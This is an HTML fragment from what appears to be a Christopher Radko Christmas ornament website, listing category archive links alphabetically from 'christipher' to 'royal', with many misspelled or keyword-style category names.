	<li class="cat-item cat-item-2059"><a href="https://christopherradkodecorations.com/category/christipher/" >christipher</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christopherradkodecorations.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://christopherradkodecorations.com/category/christoher/" >christoher</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://christopherradkodecorations.com/category/christoper/" >christoper</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://christopherradkodecorations.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://christopherradkodecorations.com/category/christopher-radkowalt/" >christopher-radkowalt</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://christopherradkodecorations.com/category/christopper/" >christopper</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://christopherradkodecorations.com/category/chtistopher/" >chtistopher</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://christopherradkodecorations.com/category/cinderellas/" >cinderella&#039;s</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://christopherradkodecorations.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://christopherradkodecorations.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://christopherradkodecorations.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://christopherradkodecorations.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://christopherradkodecorations.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://christopherradkodecorations.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://christopherradkodecorations.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://christopherradkodecorations.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://christopherradkodecorations.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://christopherradkodecorations.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://christopherradkodecorations.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://christopherradkodecorations.com/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://christopherradkodecorations.com/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://christopherradkodecorations.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://christopherradkodecorations.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://christopherradkodecorations.com/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://christopherradkodecorations.com/category/cristopher/" >cristopher</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://christopherradkodecorations.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://christopherradkodecorations.com/category/cupids/" >cupid&#039;s</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://christopherradkodecorations.com/category/curating/" >curating</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://christopherradkodecorations.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://christopherradkodecorations.com/category/cynthialoowho/" >cynthialoowho</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://christopherradkodecorations.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://christopherradkodecorations.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://christopherradkodecorations.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://christopherradkodecorations.com/category/debacle/" >debacle</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://christopherradkodecorations.com/category/debrajoy/" >debrajoy</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://christopherradkodecorations.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://christopherradkodecorations.com/category/decoramos/" >decoramos</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://christopherradkodecorations.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://christopherradkodecorations.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://christopherradkodecorations.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://christopherradkodecorations.com/category/delectable/" >delectable</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://christopherradkodecorations.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://christopherradkodecorations.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://christopherradkodecorations.com/category/dimensions/" >dimensions</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://christopherradkodecorations.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://christopherradkodecorations.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://christopherradkodecorations.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://christopherradkodecorations.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://christopherradkodecorations.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://christopherradkodecorations.com/category/donny/" >donny</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://christopherradkodecorations.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://christopherradkodecorations.com/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://christopherradkodecorations.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://christopherradkodecorations.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://christopherradkodecorations.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://christopherradkodecorations.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://christopherradkodecorations.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://christopherradkodecorations.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://christopherradkodecorations.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://christopherradkodecorations.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://christopherradkodecorations.com/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://christopherradkodecorations.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://christopherradkodecorations.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://christopherradkodecorations.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://christopherradkodecorations.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://christopherradkodecorations.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://christopherradkodecorations.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://christopherradkodecorations.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://christopherradkodecorations.com/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://christopherradkodecorations.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://christopherradkodecorations.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://christopherradkodecorations.com/category/fico/" >fico</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://christopherradkodecorations.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://christopherradkodecorations.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://christopherradkodecorations.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://christopherradkodecorations.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://christopherradkodecorations.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://christopherradkodecorations.com/category/flaw/" >flaw</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://christopherradkodecorations.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://christopherradkodecorations.com/category/flop/" >flop</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://christopherradkodecorations.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://christopherradkodecorations.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://christopherradkodecorations.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://christopherradkodecorations.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://christopherradkodecorations.com/category/fraga/" >fraga</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://christopherradkodecorations.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://christopherradkodecorations.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://christopherradkodecorations.com/category/freutag/" >freutag</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://christopherradkodecorations.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://christopherradkodecorations.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://christopherradkodecorations.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://christopherradkodecorations.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://christopherradkodecorations.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://christopherradkodecorations.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://christopherradkodecorations.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://christopherradkodecorations.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://christopherradkodecorations.com/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://christopherradkodecorations.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://christopherradkodecorations.com/category/glassor/" >glassor</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://christopherradkodecorations.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://christopherradkodecorations.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://christopherradkodecorations.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://christopherradkodecorations.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://christopherradkodecorations.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://christopherradkodecorations.com/category/grandmas/" >grandmas</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://christopherradkodecorations.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://christopherradkodecorations.com/category/grecian/" >grecian</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://christopherradkodecorations.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://christopherradkodecorations.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://christopherradkodecorations.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://christopherradkodecorations.com/category/haar/" >haar</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://christopherradkodecorations.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://christopherradkodecorations.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://christopherradkodecorations.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://christopherradkodecorations.com/category/handblown/" >handblown</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://christopherradkodecorations.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://christopherradkodecorations.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://christopherradkodecorations.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://christopherradkodecorations.com/category/happsters/" >happsters</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://christopherradkodecorations.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://christopherradkodecorations.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://christopherradkodecorations.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://christopherradkodecorations.com/category/heartfully/" >heartfully</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://christopherradkodecorations.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://christopherradkodecorations.com/category/hemispheres/" >hemispheres</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://christopherradkodecorations.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://christopherradkodecorations.com/category/hiram/" >hiram</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://christopherradkodecorations.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://christopherradkodecorations.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://christopherradkodecorations.com/category/hmong/" >hmong</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://christopherradkodecorations.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://christopherradkodecorations.com/category/hollyhopper/" >hollyhopper</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://christopherradkodecorations.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://christopherradkodecorations.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://christopherradkodecorations.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://christopherradkodecorations.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://christopherradkodecorations.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://christopherradkodecorations.com/category/hunkydory/" >hunkydory</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://christopherradkodecorations.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://christopherradkodecorations.com/category/huras/" >huras</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://christopherradkodecorations.com/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://christopherradkodecorations.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://christopherradkodecorations.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://christopherradkodecorations.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://christopherradkodecorations.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://christopherradkodecorations.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://christopherradkodecorations.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://christopherradkodecorations.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://christopherradkodecorations.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://christopherradkodecorations.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://christopherradkodecorations.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://christopherradkodecorations.com/category/jaded/" >jaded</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://christopherradkodecorations.com/category/jaroslav/" >jaroslav</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://christopherradkodecorations.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://christopherradkodecorations.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://christopherradkodecorations.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://christopherradkodecorations.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://christopherradkodecorations.com/category/jumpin/" >jumpin</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://christopherradkodecorations.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://christopherradkodecorations.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://christopherradkodecorations.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://christopherradkodecorations.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://christopherradkodecorations.com/category/kirsten/" >kirsten</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://christopherradkodecorations.com/category/kitting/" >kitting</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://christopherradkodecorations.com/category/komozja/" >komozja</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://christopherradkodecorations.com/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://christopherradkodecorations.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://christopherradkodecorations.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://christopherradkodecorations.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://christopherradkodecorations.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://christopherradkodecorations.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://christopherradkodecorations.com/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://christopherradkodecorations.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://christopherradkodecorations.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://christopherradkodecorations.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://christopherradkodecorations.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://christopherradkodecorations.com/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://christopherradkodecorations.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://christopherradkodecorations.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://christopherradkodecorations.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://christopherradkodecorations.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://christopherradkodecorations.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://christopherradkodecorations.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://christopherradkodecorations.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://christopherradkodecorations.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://christopherradkodecorations.com/category/margo/" >margo</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://christopherradkodecorations.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://christopherradkodecorations.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://christopherradkodecorations.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://christopherradkodecorations.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://christopherradkodecorations.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://christopherradkodecorations.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://christopherradkodecorations.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://christopherradkodecorations.com/category/merre/" >merre</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://christopherradkodecorations.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://christopherradkodecorations.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://christopherradkodecorations.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://christopherradkodecorations.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://christopherradkodecorations.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://christopherradkodecorations.com/category/milaeger/" >milaeger</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://christopherradkodecorations.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://christopherradkodecorations.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://christopherradkodecorations.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://christopherradkodecorations.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://christopherradkodecorations.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://christopherradkodecorations.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://christopherradkodecorations.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://christopherradkodecorations.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://christopherradkodecorations.com/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://christopherradkodecorations.com/category/muffy/" >muffy</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://christopherradkodecorations.com/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://christopherradkodecorations.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://christopherradkodecorations.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://christopherradkodecorations.com/category/nachtje/" >nachtje</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://christopherradkodecorations.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://christopherradkodecorations.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://christopherradkodecorations.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://christopherradkodecorations.com/category/new97/" >new&#039;97</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://christopherradkodecorations.com/category/new650christopher/" >new650christopher</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://christopherradkodecorations.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://christopherradkodecorations.com/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://christopherradkodecorations.com/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://christopherradkodecorations.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://christopherradkodecorations.com/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://christopherradkodecorations.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://christopherradkodecorations.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://christopherradkodecorations.com/category/organize/" >organize</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://christopherradkodecorations.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://christopherradkodecorations.com/category/ornament/" >ornament</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://christopherradkodecorations.com/category/ornaments/" >ornaments</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://christopherradkodecorations.com/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://christopherradkodecorations.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://christopherradkodecorations.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://christopherradkodecorations.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://christopherradkodecorations.com/category/partridge/" >partridge</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://christopherradkodecorations.com/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://christopherradkodecorations.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://christopherradkodecorations.com/category/patterning/" >patterning</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://christopherradkodecorations.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://christopherradkodecorations.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://christopherradkodecorations.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://christopherradkodecorations.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://christopherradkodecorations.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://christopherradkodecorations.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://christopherradkodecorations.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://christopherradkodecorations.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://christopherradkodecorations.com/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://christopherradkodecorations.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://christopherradkodecorations.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://christopherradkodecorations.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://christopherradkodecorations.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://christopherradkodecorations.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://christopherradkodecorations.com/category/preru/" >preru</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://christopherradkodecorations.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://christopherradkodecorations.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://christopherradkodecorations.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://christopherradkodecorations.com/category/putinova/" >putinova</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://christopherradkodecorations.com/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://christopherradkodecorations.com/category/radkofrankensteinornamentuniversal/" >radkofrankensteinornamentuniversal</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://christopherradkodecorations.com/category/radkowarner/" >radkowarner</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://christopherradkodecorations.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://christopherradkodecorations.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://christopherradkodecorations.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://christopherradkodecorations.com/category/rarechristopher/" >rarechristopher</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://christopherradkodecorations.com/category/rareret/" >rareret</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://christopherradkodecorations.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://christopherradkodecorations.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://christopherradkodecorations.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://christopherradkodecorations.com/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://christopherradkodecorations.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://christopherradkodecorations.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://christopherradkodecorations.com/category/rembrandt/" >rembrandt</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://christopherradkodecorations.com/category/republican/" >republican</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://christopherradkodecorations.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://christopherradkodecorations.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://christopherradkodecorations.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://christopherradkodecorations.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://christopherradkodecorations.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://christopherradkodecorations.com/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://christopherradkodecorations.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://christopherradkodecorations.com/category/royal/" >royal</a>
</li>
